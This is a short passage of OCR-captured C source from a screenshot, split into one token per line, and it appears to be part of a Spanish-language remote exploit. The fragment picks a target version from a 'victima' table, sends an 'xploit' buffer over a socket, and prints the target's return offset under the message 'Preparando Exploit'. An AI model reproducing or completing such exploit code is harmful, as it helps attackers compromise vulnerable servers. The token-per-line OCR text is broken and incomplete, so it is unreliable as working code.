
if
(
!
strcmp
(
victima
[
v
]
.
ver
,
ver
)
)
break
;
if
(
!
victima
[
v
]
.
ver
)
{
close
(
c
)
;
close
(
s
)
;
return
fprintf
(
stderr
,
"\nERROR: Veriosn no encontrada\n"
)
;
}
send
(
c
,
 xploit
,
strlen
(
xploit
)
,
0
)
;
close
(
c
)
;
// Ahora el fuetazo   >;)
printf
(
"* Preparando Exploit v.s. 
%s @ "
,
 ver
)
;
printf
(
"0x%02x%02x%02x%02x\n"
,
victima
[
v
]
.
offset
[
3
]
,
victima
[
v
]
.
offset
[
2
]
,
victima
[
v
]
.
offset
[
1
]
,
victima
[
v
]
.
offset
[
0
]
)
;